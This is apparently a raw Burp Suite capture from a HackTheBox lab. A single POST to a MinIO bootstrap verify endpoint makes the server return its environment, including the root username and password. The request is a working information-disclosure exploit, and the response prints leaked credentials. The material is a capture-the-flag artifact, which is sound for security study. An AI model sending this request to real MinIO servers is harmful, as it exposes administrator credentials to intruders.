 Request
Pretty Raw Hex
\n
1 POST /minio/bootstrap/v1/verify HTTP/1.1
2 Host: prd23-s3-backend.skyfall.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en
9 Connection: close
.0 Content-Type: application/x-www-form-urlencoded
.1 Content-Length: 0
.2
.3
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 05 Feb 2024 01:44:33 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 1444
6 Connection: close
7 Content-Security-Policy: block-all-mixed-content
8 Strict-Transport-Security: max-age=31536000; includeSubDomains
9 Vary: Origin
10 X-Amz-Id-2: e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855
11 X-Amz-Request-Id: 17B0D41B84234EB4
12 X-Content-Type-Options: nosniff
13 X-Xss-Protection: 1; mode=block
14
15 {"MinioEndpoints":[{"Legacy":false,"SetCount":1,"DrivesPerSet":4,"Endpoints":[{"Scheme":"http","Opaque":"","User":null,"Host":"minio-no
de1:9000","Path":"/data1","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":false
},{"Scheme":"http","Opaque":"","User":null,"Host":"minio-node2:9000","Path":"/data1","RawPath":"","OmitHost":false,"ForceQuery":false,"
RawQuery":"","Fragment":"","RawFragment":"","IsLocal":true},{"Scheme":"http","Opaque":"","User":null,"Host":"minio-node1:9000","Path":"
/data2","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":false},{"Scheme":"http"
,"Opaque":"","User":null,"Host":"minio-node2:9000","Path":"/data2","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Frag
ment":"","RawFragment":"","IsLocal":true}],"CmdLine":"http://minio-node{1...2}/data{1...2}","Platform":"OS: linux | Arch:
amd64"}],"MinioEnv":{"MINIO_ACCESS_KEY_FILE":"access_key","MINIO_BROWSER":"off","MINIO_CONFIG_ENV_FILE":"config.env","MINIO_KMS_SECRET_
KEY_FILE":"kms_master_key","MINIO_PROMETHEUS_AUTH_TYPE":"public","MINIO_ROOT_PASSWORD":"GkpjkmiVmpFuL2d3oRx0","MINIO_ROOT_PASSWORD_FILE
":"secret_key","MINIO_ROOT_USER":"5GrE1B2YGGyZzNHZaIww","MINIO_ROOT_USER_FILE":"access_key","MINIO_SECRET_KEY_FILE":"secret_key","MINIO
_UPDATE":"off","MINIO_UPDATE_MINISIGN_PUBKEY":"RWTx5Zr1tiHQLwG9keckT0c45M3AGeHD6IvimQHpyRywVWGbP1aVSGav"}}
16